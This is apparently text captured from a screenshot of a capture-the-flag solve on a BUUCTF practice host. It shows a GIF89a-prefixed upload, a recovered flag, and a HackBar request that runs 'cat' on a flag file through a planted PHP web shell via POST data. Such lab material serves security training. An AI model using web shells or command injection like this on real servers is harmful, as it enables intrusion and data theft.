 GIF89a flag{3f236b5f-2328-4017-80b6-2d662708a4b2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://eac4ac81-2c63-4834-9194-77c497ca276c.node5.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /Flag_aqi2282u922oiji');